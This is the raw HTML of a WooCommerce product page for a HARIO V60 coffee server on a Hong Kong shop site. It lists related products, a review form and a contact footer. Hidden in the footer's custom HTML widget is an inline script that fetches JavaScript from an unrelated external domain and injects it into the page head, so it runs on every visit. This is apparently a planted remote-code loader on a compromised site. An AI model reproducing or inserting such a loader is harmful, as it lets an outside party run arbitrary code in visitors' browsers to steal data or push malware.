                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;5,000</bdi></span>
                                        </td>
                                    </tr></table>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 style="display:none;" class="woocommerce-Reviews-title">
			商品評價		</h2>

					<p class="woocommerce-noreviews">目前沒有評價。</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">搶先留言 &ldquo;【HARIO V60】經典系列 咖啡分享壺 (品牌直送)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/collections/hario-v60-xvd/#respond" style="display:none;">取消回覆</a></small></span><form action="https://searchingc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">你的電郵地址並不會被公開。</span> <span class="required-field-message" aria-hidden="true">必要欄位標記為 <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">您的評論&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">名稱&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">電子郵件&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在瀏覽器中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送出" /> <input type='hidden' name='comment_post_ID' value='616058' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-119823 status-publish first instock product_cat-pre-order product_cat-living has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/polar-ice-tray/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="119823" data-product_sku="" aria-label="選取「POLAR ICE 極地冰球 (11月27日寄出)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-119823">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/hario-v60-xvd/?add_to_wishlist=119823" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="119823" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/polar-ice-tray/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03133557/cover-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03133557/cover-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03133557/cover-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03133557/cover-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03133552/polar-tray-111-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 10%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/polar-ice-tray/">POLAR ICE 極地冰球 (11月27日寄出)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="690806e01f894"  data-product-id="119823"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;269</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;299</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-117322 status-publish outofstock product_cat-pre-order product_cat-living product_cat-stationery has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/chameleonpen/" data-quantity="1" class="btn  product_type_variable" data-product_id="117322" data-product_sku="" aria-label="選取「英國Chameleon Pens 漸變色Marker」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-117322">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/hario-v60-xvd/?add_to_wishlist=117322" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="117322" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/chameleonpen/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140400/408_N507001-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140400/408_N507001-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140400/408_N507001-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140400/408_N507001-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140359/408_N5070011-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/chameleonpen/">英國Chameleon Pens 漸變色Marker</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="690806e023e58"  data-product-id="117322"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;220</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;880</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-111076 status-publish instock product_cat-ready_stock product_cat-brand product_cat-2966 product_cat-8077 product_cat-8078 product_cat-living has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=111076" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="111076" data-product_sku="616" aria-label="將「PO: Selected 凉水層層塔杯 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-111076">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/hario-v60-xvd/?add_to_wishlist=111076" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="111076" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/po-selected-cups/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2022/10/03124843/616_mini_aquatower_600x600a-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/10/03124843/616_mini_aquatower_600x600a-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2022/10/03124843/616_mini_aquatower_600x600a-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2022/10/03124843/616_mini_aquatower_600x600a-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2022/10/03124843/616_mini_aquatower_600x600a-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2022/10/03124843/616_mini_aquatower_600x600a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03151750/Po-Selected-Aquatower-2-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 72%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/po-selected-cups/">PO: Selected 凉水層層塔杯 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="690806e02589e"  data-product-id="111076"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;98</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;349</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-121013 status-publish last outofstock product_cat-ready_stock product_cat-pre-order product_cat-living product_tag-4049 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/qliplet/" data-quantity="1" class="btn  product_type_variable" data-product_id="121013" data-product_sku="" aria-label="選取「美國Qliplet 多功能扣環掛勾 (現貨發售)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-121013">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/hario-v60-xvd/?add_to_wishlist=121013" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="121013" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/qliplet/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132235/500-1_135e690b-fda4-458e-b186-50e31d223a9c-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132235/500-1_135e690b-fda4-458e-b186-50e31d223a9c-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132235/500-1_135e690b-fda4-458e-b186-50e31d223a9c-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132235/500-1_135e690b-fda4-458e-b186-50e31d223a9c-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132235/9_-_GirlsBarBathroom1_grande_grande_8b91d11a-9ffe-4ca4-a66c-057c2c598604_1024x1024-250x250.jpeg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/qliplet/">美國Qliplet 多功能扣環掛勾 (現貨發售)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="690806e029e7a"  data-product-id="121013"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;199</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
		</ul>

	</section>
					</div>
							</div>
		</div>
	</div><!-- #product-616058 -->
		
		
</section>
		
	</div></main>
	

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#f69585b685939784959e9f989195d895999b" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="492a3a093a2c283b2a2120272e2a672a2624">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#670e0901082714020615040f0e0900044904080a"><span class="__cf_email__" data-cfemail="573e3931381724323625343f3e3930347934383a">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2025, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=%E9%98%B2%E6%B0%B4%E9%9E%8B&post_type=product'>防水鞋</a><a href='https://searchingc.com?s=%E9%9F%93%E5%9C%8B+Branden&post_type=product'>韓國 Branden</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%98%B2%E7%9B%9C%E8%83%8C%E5%8C%85&post_type=product'>防盜背包</a><a href='https://searchingc.com?s=Swanz&post_type=product'>Swanz</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=Jovs&post_type=product'>Jovs</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>    <div class="header-product-menu-container">
        <div class="row">
            <div class="container">
                <div class="col-sm-8 col-md-8 col-xs-8">
                    <div class="left-wrap">
                        <a href="#" class="header-scroll-to-product-detail">產品詳細</a>
                        <a href="#" class="hidden header-wcfm_catalog_enquiry-button">詢問問題</a>
                    </div>
                </div>
                <div class="col-sm-4 col-md-4 col-xs-4">
                                            <a href="#" class="header-add-to-cart-button">加入購物車</a>    
                                            
                </div>
            </div>
        </div>
    </div>
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://searchingc.com/collections/hario-v60-xvd/#product","name":"\u3010HARIO V60\u3011\u7d93\u5178\u7cfb\u5217 \u5496\u5561\u5206\u4eab\u58fa (\u54c1\u724c\u76f4\u9001)","url":"https://searchingc.com/collections/hario-v60-xvd/","description":"\u8010\u71b1\u73bb\u7483\u53ef\u8010\u71b1\u81f3120\u5ea6\r\n\r\n \t\u53ef\u84cb\u84cb\u5b50\u5fae\u6ce2\uff0c\u65b9\u4fbf\u52a0\u71b1\r\n\r\n \t\u53ef\u642d\u914dV60\u7cfb\u5217\u6ffe\u676f\u4f7f\u7528\u00a0\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u203b\u672c\u5546\u54c1\u50c5\u914d\u9001\u6e2f\u3001\u6fb3\u3001\u53f0\u5730\u5340\r\n\r\n\r\n\r\n\u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011\u90f5\u7bb1\uff1acs@searchingc.com\u96fb\u8a71\uff1a(852) 2568 2778","image":{"@id":"https://searchingc.com/collections/hario-v60-xvd/#primaryimage"},"offers":[{"@type":"AggregateOffer","lowPrice":"86","highPrice":"107","offerCount":3,"priceCurrency":"HKD","availability":"http://schema.org/InStock","url":"https://searchingc.com/collections/hario-v60-xvd/","seller":{"@id":"https://searchingc.com/#organization"},"@id":"https://searchingc.com/#/schema/aggregate-offer/616058-0","offers":[{"@type":"Offer","@id":"https://searchingc.com/#/schema/offer/616058-0","name":"\u3010HARIO V60\u3011\u7d93\u5178\u7cfb\u5217 \u5496\u5561\u5206\u4eab\u58fa (\u54c1\u724c\u76f4\u9001) - 01\u865f360ml","price":"86","priceSpecification":{"price":"86","priceCurrency":"HKD"}},{"@type":"Offer","@id":"https://searchingc.com/#/schema/offer/616058-1","name":"\u3010HARIO V60\u3011\u7d93\u5178\u7cfb\u5217 \u5496\u5561\u5206\u4eab\u58fa (\u54c1\u724c\u76f4\u9001) - 02\u865f600ml","price":"93","priceSpecification":{"price":"93","priceCurrency":"HKD"}},{"@type":"Offer","@id":"https://searchingc.com/#/schema/offer/616058-2","name":"\u3010HARIO V60\u3011\u7d93\u5178\u7cfb\u5217 \u5496\u5561\u5206\u4eab\u58fa (\u54c1\u724c\u76f4\u9001) - 03\u865f800ml","price":"107","priceSpecification":{"price":"107","priceCurrency":"HKD"}}]}],"mainEntityOfPage":{"@id":"https://searchingc.com/collections/hario-v60-xvd/#webpage"},"gtin8":"","gtin12":"","gtin13":"","gtin14":"","isbn":"","mpn":""}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換全屏"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="前一個 (方向鍵左)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一個 (方向鍵右)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
